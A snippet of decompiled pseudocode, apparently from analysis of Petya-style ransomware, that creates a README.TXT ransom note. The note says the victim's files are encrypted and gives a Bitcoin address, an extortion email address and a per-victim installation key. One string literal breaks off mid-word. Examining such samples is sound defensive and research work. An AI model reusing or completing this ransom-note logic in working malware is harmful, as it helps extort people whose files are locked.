 if ( PathCombineW(&pszDest, pszDir, L"README.TXT") )
{
v2 = sub_10006973();
if ( v2 )
Sleep(60000 * (v2 - 1));
v3 = CreateFileW(&pszDest, 0x40000000u, 0, 0, 2u, 0, 0);
if ( v3 != (HANDLE)-1 )
{
NumberOfBytesWritten = 0;
WriteFile(
v3,
L"Ooops, your important files are encrypted.\r\n\r\nIf you see this text, then your files are no long
0x432u,
&NumberOfBytesWritten,
0);
WriteFile(v3, L"1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX\r\n\r\n", 0x4Cu, &NumberOfBytesWritten, 0);
WriteFile(
v3,
L"2.\tSend your Bitcoin wallet ID and personal installation key to e-mail ",
0x8Eu,
&NumberOfBytesWritten,
0);
WriteFile(v3, L"wowsmith123456@posteo.net.\r\n", 0x38u, &NumberOfBytesWritten, 0);
WriteFile(v3, L"\tYour personal installation key:\r\n\r\n", 0x48u, &NumberOfBytesWritten, 0);
WriteFile(v3, lpBuffer, 2 * wcslen((const unsigned __int16 *)lpBuffer), &NumberOfBytesWritten, 0);
CloseHandle(v3);